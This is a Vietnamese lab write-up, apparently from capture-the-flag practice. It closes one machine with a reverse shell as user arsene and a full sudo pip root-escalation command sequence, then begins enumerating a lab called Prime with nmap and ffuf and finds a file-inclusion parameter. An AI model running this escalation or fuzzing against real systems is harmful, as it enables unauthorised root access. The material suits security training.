

Tạo một cổng nghe với port là 4444, khi chạy file thuộc user arsene, ta sẽ nhận được shell của user này:



Tiếp tục sudo -l, user này có thể thực thi lệnh pip với quyền root mà không cần mật khẩu:



Với lệnh pip này, ta có thể leo thang lên root bằng tập lệnh:

TF=$(mktemp -d)

echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py

sudo pip install $TF

Sau khi thành công ta có thể tìm thấy flag thứ 2 tại /root với nội dung như sau:



# Lab: Prime

Sử dụng netdiscover, ta biết được địa chỉ IP của máy là: 192.168.56.143



Thực hiện scan các cổng của server bằng sudo nmap -sC -sV -p- -T4 192.168.56.143 -v,

Ta nhận được 2 cổng TCP mở là 80 và 22



Sử dụng Burp Suite để quét nhưng không phát hiện gì thêm, tiếp theo sử dụng ffuf thì phát hiện một số file và folder như sau:

1. /index.php



1. /image.php



1. /dev



1. /javascript



1. /secret.txt



1. /wordpress

Theo như dữ liệu nhận được từ secret.txt, có lẽ 2 trang php ta nhận được có 1 param, tiếp tục sử dụng ffuf để quét 2 trang này:

Với trang index.php: ffuf -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u http://192.168.56.143/index.php?FUZZ=123 -e .txt,.html,.php -fs 136, ta nhận được:



Quét thêm trang image.php nhưng hiện tại chưa tìm được param thích hợp

Quét sâu thêm vào trang index.php với param là file:



Có một file location.txt với nội dung như sau:



Có lẽ như với trang image.php, param chúng ta cần là **secrettier360,** đúng như vậy:



Nhưng từ kết quả trả về, chỉ có /index.php, và /dev là hợp lệ

Trên địa chỉ: <http://192.168.56.143/image.php?secrettier360=index.php> có đến 2 bức ảnh, 2 bức này đều thuộc địa chỉ <http://192.168.56.143/index.php> mà ta đã thấy ban đầu



Tương tự với <http://192.168.56.143/image.php?secrettier360=dev> cũng từ địa chỉ <http://192.168.56.143/dev> ban đầu

